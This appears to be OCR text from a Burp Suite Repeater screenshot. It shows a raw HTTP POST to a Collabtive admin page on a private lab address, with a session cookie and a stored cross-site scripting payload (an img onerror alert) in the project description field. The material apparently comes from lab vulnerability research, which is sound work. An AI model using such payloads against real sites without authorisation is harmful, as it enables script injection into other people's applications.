 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://192.168.42.136 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /collabtive/admin.php?action=addpro HTTP/1.1
2 Host: 192.168.42.136
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.42.136
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.42.136/collabtive/index.php?mode=login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0f2juachqu8hnbhpgkvsld9sp2
14 Connection: keep-alive
15
16 name=abc&desc=<img%20src%3da%20onerror%3dalert(/shanda/)>cc245622da6&
end=09.09.2025&budget=&assignto%5B%5D=1&assignme=1
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 1
Request headers 13
Inspector
Notes
Explanations
Custom actions
Ready
Event log (2) All issues (6)
Memory: 187.9MB